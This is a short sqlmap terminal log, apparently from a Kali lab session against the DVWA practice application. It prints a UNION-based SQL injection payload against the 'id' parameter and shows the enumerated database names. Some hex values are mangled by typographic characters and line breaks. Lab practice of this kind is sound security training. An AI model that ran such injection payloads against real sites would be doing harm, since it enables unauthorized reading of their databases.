 Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×716b6b6271,0×6167666b6865676c6f7
745475a586746765848596d59767852585244544955654950777​94f6f5149,0×716a6a6271),N
ULL#&Submit=Submit
---
[19:18:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.29.1
back-end DBMS: MySQL ≥ 5.0
[19:18:17] [INFO] fetching database names
[19:18:17] [WARNING] reflective value(s) found and filtering out
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[19:18:17] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/nginx-proxy'
[*] ending @ 19:18:17 /2025-09-26/
┌──(kali kali)-[~]
└─$